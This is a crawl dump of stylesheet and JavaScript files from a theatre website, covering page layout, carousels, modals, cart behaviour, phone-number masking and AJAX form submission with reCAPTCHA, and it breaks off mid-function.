28px);min-width:auto}.spectacle-description .popup .img{grid-row:1/5;margin-bottom:0}.spectacle-description .popup .btn{grid-column:2}.spectacle-description .popup .info{margin-bottom:0}.spectacle-description .popup .text{grid-row:3}}@media(max-width: 800px){@supports(width: clamp(10px, 50%, 100px)){.spectacle-description aside .item.active>.name{color: var(--color2);}.spectacle-description aside .item .popup{display: none;}.spectacle-top{min-height:clamp(594px, 63vw, 635px)}}@supports not (width: clamp(10px, 50%, 100px)){.spectacle-top{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(594px, 63vw), 635px)}}.spectacle-top>.item{grid-template-rows:1fr auto auto auto auto;padding-bottom:20px}.spectacle-top>.item .img.cover{position:absolute;height:100%}main{display:flex;flex-flow:row wrap;grid-gap:40px}main section{width:100%}.spectacle-dates .item:hover{color:inherit;background-color:inherit}.spectacle-dates .item.active{color:var(--color1)}.spectacle-dates .item.active::before{background-color:var(--color1)}.spectacle-description .popup{padding-top:55px}.spectacle-description .popup .text{display:none}.spectacle-description .popup .btn{background-color:rgba(0,0,0,0)}.media .carousel-arrows,.reviews .carousel-arrows,.partners .carousel-arrows{display:none}.media .carousel-bullets,.reviews .carousel-bullets,.partners .carousel-bullets{display:flex}}@media(max-width: 630px){.spectacle-description .popup{grid-template-rows:auto auto 30px}.spectacle-description .popup .img{grid-row:1/4}.spectacle-description .popup .title{margin-top:8px}.spectacle-description .popup .info{margin-bottom:18px}.spectacle-description .popup .btn{padding:0 0 20px 0;border:none;grid-row:3}.spectacle-description .info,.spectacle-description .table .item{grid-template-columns:1fr}.spectacle-description .info .item{flex-direction:column;align-items:flex-start;justify-content:flex-start;padding-top:20px}.spectacle-description .table.extra.hidden{display:none}.spectacle-description .more{margin-top:0}.media>.title,.reviews>.title,.partners>.title,.poster>.title{position:relative;z-index:1;text-align:center;margin:0 auto 40px auto;align-items:center;justify-content:center;display:flex;width:100%;color:#fff;max-width:calc(100vw - clamp(40px,8.1vw,108px))}.cast-modal .cast{grid-template-columns:1fr}.reviews>.title,.partners>.title{margin-bottom:0}}.description-right{display:flex;gap:60px 0;flex-direction:column} .tickets-available{display: flex; align-items: center; white-space: nowrap; line-height: 1; margin: 8px 0; cursor: pointer; font-family: var(--font2); font-size: 18px; color: #fff; grid-row: 6;} .tickets-available input {margin-right: 12px; min-width: 24px; width: 24px; height: 24px; background-color: transparent;} .tickets-available input:checked{background-color: var(--color1);}
/* End */


/* Start:/local/components/mymedia/spectacle.element/templates/.default/style.css?1658476295109*/
#cast-modal .item>.name
{
	color:black
}

#cast-modal .item>.name:hover
{
	color:var(--color1);
}


/* End */
/* /local/templates/mxat/css/spectacle.css?172949957734135 */
/* /local/components/mymedia/spectacle.element/templates/.default/style.css?1658476295109 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/carousel.css
body_size: 4808
content:
@import"lib-swiper.css";.media-carousel,.poster-carousel,.reviews-carousel,.poster-carousel,.history-carousel{-moz-user-select:none;-khtml-user-select:none;user-select:none}.carousel-arrows{display:flex;grid-gap:16px}.carousel-arrow-left,.carousel-arrow-right{border:1px solid rgba(255,255,255,.3);background-color:rgba(0,0,0,0);border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:border-color .2s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{min-width:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(37px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{width:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{width:-webkit-min-content;width:-moz-min-content;width:min(max(37px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{height:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{height:-webkit-min-content;height:-moz-min-content;height:min(max(37px, 5vw), 60px)}}.carousel-arrow-left:hover,.carousel-arrow-right:hover{border-color:var(--color1)}.carousel-arrow-left::before,.carousel-arrow-right::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.carousel-arrow-right::before{transform:scaleX(-1)}.carousel-bullets{flex-direction:row;align-items:center;justify-content:center;position:relative;left:0;right:0;margin-left:auto;margin-right:auto;transform:none}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets{margin-top:clamp(40px, 6vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(40px, 6vw), 80px)}}.carousel-bullets span{border-radius:50%;background-color:rgba(255,255,255,.2);border:none;padding:0;margin:auto 3px}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets span{height:clamp(6px, 1.5vw, 12px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets span{height:-webkit-min-content;height:-moz-min-content;height:min(max(6px, 1.5vw), 12px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets span{width:clamp(6px, 1.5vw, 12px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets span{width:-webkit-min-content;width:-moz-min-content;width:min(max(6px, 1.5vw), 12px)}}.carousel-bullets span.active,.carousel-bullets span.swiper-pagination-bullet-active{background-color:var(--color1)}.poster,.news{display:flex;flex-direction:column;justify-content:center;width:100%}.poster-carousel,.news-carousel{width:100%}.poster .buttons,.news .buttons{display:flex;align-items:center;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.poster .buttons,.news .buttons{margin-top:clamp(5px, 4.5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster .buttons,.news .buttons{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(5px, 4.5vw), 54px)}}.poster .carousel-bullets,.news .carousel-bullets{display:none}.poster .item,.news .item{cursor:pointer}.poster .item>*,.news .item>*{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.poster>.title{display:none}.poster-carousel{position:relative}.poster-carousel .item{display:flex;flex-direction:column;justify-content:space-between;grid-column:auto;position:relative;border-left:1px solid rgba(252,231,200,.2);grid-gap:6px;background:linear-gradient(180deg, var(--color3) 2.17%, rgba(30, 12, 2, 0) 22.63%, rgba(30, 12, 2, 0) 80.13%, var(--color3) 98.18%)}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-width:clamp(170px, 27vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(170px, 27vw), 300px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-height:clamp(280px, 45vw, 550px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(280px, 45vw), 550px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{padding:clamp(18px, 4vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{padding:-webkit-min-content;padding:-moz-min-content;padding:min(max(18px, 4vw), 48px)}}.poster-carousel .item.no-btn .title{transform:translateY(46px)}.poster-carousel .item:hover .img{filter:opacity(0.9);transform:translateY(0px)}.poster-carousel .item:hover .tag{filter:opacity(0);transform:translateY(-40px)}.poster-carousel .item:hover .title{transform:translateY(0px);color:#fff}.poster-carousel .item:hover .text{filter:opacity(1);transform:translateY(0px)}.poster-carousel .item:hover .text p:not(:first-child){display:block;font-size:16px;filter:opacity(1)}.poster-carousel .item:hover .btn{filter:opacity(1);transform:translateY(0px)}.poster-carousel .tag{margin:auto 0 12px 0;font-family:var(--font2);filter:opacity(1);transform:translateY(0px);transition:filter .35s ease-in-out,transform .35s ease-in-out}.poster-carousel .title,.poster-carousel .text{white-space:normal}.poster-carousel .title{margin:auto 0 clamp(5px,1.2vw,12px) 0;transform:translateY(100px);transition:transform .4s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .title{font-size:clamp(24px, 3.2vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.2vw), 40px)}}.poster-carousel .time{margin-top:3px;filter:opacity(0.5)}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .time{font-size:clamp(12px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .time{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.5vw), 16px)}}.poster-carousel .text{font-family:var(--font2);line-height:1;filter:opacity(0.5);transform:translateY(100px);transition:filter .4s ease-in-out,transform .4s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .text{font-size:clamp(14px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(14px, 1.5vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .text{margin-bottom:clamp(5px, 2vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(5px, 2vw), 20px)}}.poster-carousel .text p{margin-bottom:6px}.poster-carousel .text p:not(:first-child){font-size:0px;filter:opacity(0);transition-delay:2050ms;transition:filter .4s ease-in-out,font-size .1s ease-in-out}.poster-carousel .img{position:absolute;bottom:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1;filter:opacity(0);transform:translateY(10px);transition:filter .4s ease-in-out,transform .2s ease-in-out}.poster-carousel .btn{font-size:16px;padding:0 clamp(18px,2.7vw,30px);transform:translateY(100px);filter:opacity(0);transition:filter .4s ease-in-out,transform .4s ease-in-out,background-color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .btn{min-height:clamp(36px, 4.8vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(36px, 4.8vw), 48px)}}@supports not (width: clamp(0px, 1px, 100%)){.poster-carousel .btn{padding:0 max(18px,min(2.7vw,30px))}}.news-carousel{position:relative}.media-carousel{position:relative}.history .carousel-arrows{position:absolute;right:0}@supports(width: clamp(10px, 50%, 100px)){.history .carousel-arrows{top:clamp(28px, 9vw, 115px)}}@supports not (width: clamp(10px, 50%, 100px)){.history .carousel-arrows{top:-webkit-min-content;top:-moz-min-content;top:min(max(28px, 9vw), 115px)}}@media(min-width: 340px){.history-carousel-item{min-width:80vw}.history-carousel::after{content:"";height:100%;position:absolute;top:0;z-index:2;width:80vw;right:0;pointer-events:none;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}}@media(min-width: 450px){.history-carousel-item{min-width:70vw}.history-carousel::after{width:70vw}}@media(min-width: 600px){.history-carousel-item{min-width:45vw}.history-carousel::after{width:45vw}}@media(min-width: 1100px){.history-carousel-item{min-width:35vw}.history-carousel::after{width:35vw}}@media(min-width: 1500px){.history-carousel-item{min-width:26vw}.history-carousel::after{width:26vw}}@media(min-width: 1720px){.history-carousel{width:calc(100% + (100vw - 1580px)/2)}}@media(min-width: 1920px){.poster-carousel,.news-carousel{width:calc(100% + 200px);margin-left:0}.poster-carousel::before,.poster-carousel::after,.news-carousel::before,.news-carousel::after{content:"";width:80px;height:100%;position:absolute;top:0;z-index:2}.poster-carousel::before,.news-carousel::before{left:0;background:linear-gradient(to right, var(--color3) 0%, rgba(12, 6, 2, 0) 100%);filter:opacity(0.7)}.poster-carousel::after,.news-carousel::after{width:200px;right:0;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}.history-carousel-item{min-width:21vw}.history-carousel::after{content:"";height:100%;position:absolute;top:0;z-index:2;width:21vw;right:0;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}}@media(max-width: 1720px){.history-carousel{width:calc(100% + clamp(40px,8.1vw,108px))}}@media(max-width: 800px){.data::after{content:attr(data-short)}.data span{display:none}.poster .carousel-arrows,.news .carousel-arrows{display:none}.poster .carousel-bullets,.news .carousel-bullets{display:flex}.poster .buttons,.news .buttons{justify-content:center}.news{margin-top:53px}.news .buttons{justify-content:center;padding:0 20px;grid-row-gap:20px;margin-top:14px}.news .buttons .btn{width:100%}.news .carousel-bullets{margin-top:42px}.poster>.title{display:block;text-align:center;margin-top:-39px}.poster .carousel-bullets{margin-top:34px}.poster .buttons{margin-top:14px}.poster .item .img{filter:opacity(1)}.poster .item:hover .text{filter:opacity(0.5);transform:translateY(0px)}.poster .item:hover .text p:not(:first-child){display:none}.poster .item:hover .tag{filter:opacity(1);transform:translateY(0px)}.poster-carousel{font-weight:200}.poster-carousel .data,.poster-carousel .time{font-weight:700}poster-carousel .item.last .title{transform:translateY(0px)}.poster-carousel .item.no-btn .title{transform:translateY(-42px)}.poster-carousel .img{filter:opacity(0)}.poster-carousel .title{transform:translateY(0px);color:#fff;z-index:2;min-height:auto}.poster-carousel .title::after{content:"";position:absolute;top:-70px;left:-10px;width:calc(100% + 20px);height:230%;z-index:2}.poster-carousel .text{filter:opacity(0.5);transform:translateY(0px)}.poster-carousel .text p:not(:first-child){display:none}.poster-carousel .tag{filter:opacity(1);transform:translateY(0px)}.poster-carousel .btn{z-index:3;filter:opacity(1);transform:translateY(0px)}.news{max-width:100%}.news>.title{text-align:center}.news-carousel{max-width:calc(100% - clamp(40px,8.1vw,108px));margin:0 auto}.news-carousel .item{min-height:auto}.news-carousel .img img{width:100%;height:auto}}@media(max-width: 630px){.poster-carousel .title::after{top:0;left:0;width:100%;height:100%}}@media(max-width: 450px){.poster .poster-carousel-item .btn{width:fit-content}.poster .btn{width:100%}.news-carousel{width:calc(100vw + 100px)}}@media(max-width: 400px){.poster-carousel .text p{margin-bottom:0}.poster-carousel .btn span{display:none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/base.js?1758623971
body_size: 2941
content:
gsap.registerPlugin(ScrollTrigger);const maxWidth=window.matchMedia("(max-width: 800px)"),minWidth=window.matchMedia("(min-width: 800px)"),menuEl=document.querySelector("[data-scroll-container]");if(null!==menuEl){new ResizeObserver(()=>e.update()).observe(document.querySelector("[data-scroll-container]"));const e=new LocomotiveScroll({el:menuEl,smooth:!0,smoothMobile:!1,reloadOnContextChange:!0,smartphone:{smooth:!1,breakpoint:800},tablet:{smooth:!1,breakpoint:800}});window.locomotiveScrollInstance=e,maxWidth.matches&&e.destroy();document.querySelector("main section");e.on("scroll",ScrollTrigger.update),ScrollTrigger.scrollerProxy("[data-scroll-container]",{scrollTop(t){return arguments.length?e.scrollTo(t,0,0):e.scroll.instance.scroll.y},getBoundingClientRect:()=>({top:0,left:0,width:window.innerWidth,height:window.innerHeight})}),ScrollTrigger.defaults({toggleActions:"restart pause resume pause",scroller:"[data-scroll-container]"}),ScrollTrigger.create({start:"top -100",end:99999,toggleClass:{className:"fixed",targets:"header"},invalidateOnRefresh:!0}),document.getElementsByClassName("calendar-top").length&&ScrollTrigger.create({start:"top -80",end:99999,toggleClass:{className:"calendar-fixed",targets:".poster-page.top, main"},invalidateOnRefresh:!0}),ScrollTrigger.addEventListener("refresh",()=>e.update()),ScrollTrigger.refresh()}maxWidth.matches&&document.getElementsByClassName("promocode").length&&(document.querySelector(".promocode input").placeholder="Промокод");const header=document.querySelector("header"),modalBg=document.querySelector("#modal-bg"),searchIcon=document.querySelector(".icon-search"),searchInput=document.querySelector(".search-wrapper input"),searchClose=document.querySelector(".search-wrapper .close"),iconCart=document.querySelector(".icon-cart");searchIcon.onclick=function(){header.classList.add("search-active"),modalBg.classList.add("search-active-bg"),setTimeout(function(){searchInput.focus()},500)},searchClose.onclick=function(){header.classList.remove("search-active"),modalBg.classList.remove("search-active-bg")},modalBg.onclick=function(){this.classList.remove("search-active-bg"),header.classList.remove("search-active"),iconCart.classList.remove("active"),modalBg.classList.remove("cart-bg")};class Modal{static returnModalBg(){return document.getElementById("modal-bg")}static returnModalOpenButton(){return document.querySelectorAll('[data-toggle="modal"]')}static returnCloseAllModalButton(){return document.querySelectorAll(".close-js")}static returnCloseModalButton(){return document.querySelectorAll(".close-current-js")}initializeModal(){this.constructor.returnModalOpenButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.getAttribute("data-target");if(t){let e=document.querySelector("[data-modal="+t);this.constructor.trigger_modal(e)}"login-modal"==t&&document.querySelector(".app-modal").classList.add("show")})})}close_modals(){document.querySelectorAll("[data-modal]").forEach(e=>{e.classList.remove("show"),Modal.returnModalBg().classList.remove("open")})}close_modal(e){e.classList.remove("show");let t=document.querySelectorAll("[data-modal]"),o=0;t.forEach(e=>{e.classList.contains("show")&&o++}),o<1&&Modal.returnModalBg().classList.remove("open")}static trigger_modal(e){e&&(e.classList.add("show"),Modal.returnModalBg().classList.add("open"))}}let modal=new Modal;modal.initializeModal(),Modal.returnCloseAllModalButton().forEach(e=>{e.addEventListener("click",()=>{modal.close_modals()})}),window.onclick=function(e){e.target==Modal.returnModalBg()&&modal.close_modals()},Modal.returnCloseModalButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.closest("[data-modal]");modal.close_modal(t)})});const initCartMini=()=>{if(document.getElementsByClassName("cart-mini").length){const e=document.querySelector(".cart-mini"),t=document.querySelector(".cart-mini-step-1"),o=document.querySelector(".cart-mini-step-2"),s=document.querySelectorAll(".step-divider"),r=document.querySelector(".cart-mini .step-1 .btn");minWidth.matches&&iconCart.addEventListener("mouseenter",function(t){setTimeout(function(){iconCart.classList.add("active"),e.classList.add("show"),modalBg.classList.add("cart-bg","open")},400)},!1),r&&(r.onclick=function(){t.classList.remove("show"),o.classList.add("show"),modalBg.classList.remove("cart-bg"),iconCart.classList.remove("active")}),s.forEach(e=>{e.addEventListener("click",()=>{e.parentNode.classList.toggle("show")})})}if(document.getElementsByClassName("modal-bg").length){const e=document.querySelector(".cart-mini");document.querySelector(".modal-bg").addEventListener("mouseenter",function(t){iconCart.classList.contains("active")&&setTimeout(function(){iconCart.classList.remove("active"),e.classList.remove("show"),modalBg.classList.remove("cart-bg","open")},450)},!1)}};if(document.getElementsByClassName("menu-modal").length){const e=document.querySelector("header"),t=document.querySelector(".trigger-menu"),o=document.querySelector(".menu-modal");t.addEventListener("click",function(t){this.classList.toggle("active"),e.classList.toggle("menu-active"),o.classList.toggle("show"),o.querySelector('ul a').focus(),modalBg.classList.toggle("menu-bg","open"),document.querySelector("html").classList.toggle("overflow"),body.classList.toggle("overflow")});document.addEventListener('keydown', function() {if (event.key === "Escape" || event.keyCode === 27) {if (o.classList.contains("show")){t.classList.remove("active"),e.classList.remove("menu-active"),o.classList.remove("show"),modalBg.classList.remove("menu-bg","open"),document.querySelector("html").classList.remove("overflow"),body.classList.remove("overflow")}}});}const initPasswordForm=()=>{if(document.getElementsByClassName("svg-toggle-password").length){const t=document.querySelector("input[name=password]"),o=document.querySelector("input[name=password_confirm]"),s=document.querySelector(".modal.message");function e(){t.value!=o.value?(t.classList.add("is-error"),o.classList.add("is-error"),s.classList.add("show"),setTimeout(function(){s.classList.remove("show")},3e3)):(t.classList.remove("is-error"),o.classList.remove("is-error"))}t.onchange=e,o.onkeyup=e,document.querySelectorAll(".svg-toggle-password").forEach(e=>{e.addEventListener("click",()=>{const t=e.parentNode.parentNode.querySelector("input");console.log(t),e.classList.toggle("active");const o="password"===t.getAttribute("type")?"text":"password";t.setAttribute("type",o)})})}},initInputTel=()=>{const e=document.querySelectorAll("input[type=tel]");e.length&&e.forEach(function(e){var t;function o(e){e.keyCode&&(t=e.keyCode),this.selectionStart<3&&e.preventDefault();var o="+7 (___) ___ __ __",s=0,r=o.replace(/\D/g,""),a=this.value.replace(/\D/g,""),l=o.replace(/[_\d]/g,function(e){return s<a.length?a.charAt(s++)||r.charAt(s):e});-1!=(s=l.indexOf("_"))&&(s<5&&(s=3),l=l.slice(0,s));var n=o.substr(0,this.value.length).replace(/_+/g,function(e){return"\\d{1,"+e.length+"}"}).replace(/[+()]/g,"\\$&");(!(n=new RegExp("^"+n+"$")).test(this.value)||this.value.length<5||t>47&&t<58)&&(this.value=l),"blur"==e.type&&this.value.length<5&&(this.value="")}e.addEventListener("input",o,!1),e.addEventListener("focus",o,!1),e.addEventListener("blur",o,!1),e.addEventListener("keydown",o,!1)})},initRegistrationForm=()=>{if(document.querySelector(".registration-modal #personal_email_reg")){document.onkeyup=(e=>{if("INPUT"===e.target.tagName){1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>"tel"===e.type?18===e.value.length?(e.classList="",!0):(e.classList="red",!1):e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled"),1==[...document.forms.formOrder.querySelectorAll("input:required")].every(e=>e.value)?document.forms.formOrder.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.formOrder.querySelector('button[type="submit"]').classList.add("disabled")}}),1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled")}},initModalMob=()=>{const e=document.querySelector(".modal-app-mobile-mini"),t=document.querySelector(".modal-app-mobile"),o=document.querySelector(".modal-app-mobile .close");navigator.userAgent.toLowerCase().match(/(ipad|iphone)/)&&(e.classList.add("is-ios","active"),t.classList.add("is-ios","active"),body.classList.add("is-mobile")),/Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)&&(e.classList.add("is-android","active"),t.classList.add("is-android","active"),body.classList.add("is-mobile")),window.sessionStorage.getItem("done")||document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("done",1)})),window.sessionStorage.getItem("doneBuy")||window.location.href.indexOf("buy")>-1&&document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("doneBuy",1)})),document.getElementsByClassName("modal-app-mobile-mini").length&&setTimeout(function(){e.classList.add("show")},20)},initScripts=()=>{initPasswordForm(),initModalMob(),initCartMini(),initInputTel(),initRegistrationForm()};document.addEventListener("DOMContentLoaded",initScripts);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/formAjax.js
body_size: 699
content:
function formAjax(formQuery,functionResp)
{
	if(!functionResp){
		funcitoResp = function(){}
	}
	let formElement = document.querySelector(formQuery);
	let submitButton = formElement.querySelector('[type="submit"]');
	formElement.addEventListener(
		'submit',
		function() {
			event.preventDefault();
			event.stopImmediatePropagation();
			submitButton.disabled = true;
			let form = new FormData(formElement);
			let data = new URLSearchParams();
				
			for (let pair of form) {
				data.append(pair[0], pair[1]);
			}
				
			fetch(formElement.getAttribute('action'),{
					method: formElement.method,
					body: data
				}).then((response) => {
					submitButton.disabled = false;
					return response.json();
				  }).then((data) => {
				  	submitButton.disabled = false;
					functionResp(data)
				  })
				
			return false;
		}
	);
}

function formAjaxRECaptcha(formQuery,functionResp)
{
	if(!functionResp){
		funcitoResp = function(){}
	}
	let formElement = document.querySelector(formQuery);
	let submitButton = formElement.querySelector('[type="submit"]');
	formElement.addEventListener(
		'submit',
		function() {
			event.preventDefault();
			event.stopImmediatePropagation();
			submitButton.disabled = true;
			grecaptcha.ready(function() {
				  grecaptcha.execute(
					site_key,
					{action: 'submit'}
				).then(
					function(token) {
						//formElement.querySelector('.recaptcha').value = token;
						
						let form = new FormData(formElement);
						let data = new URLSearchParams();
							
						for (let pair of form) {
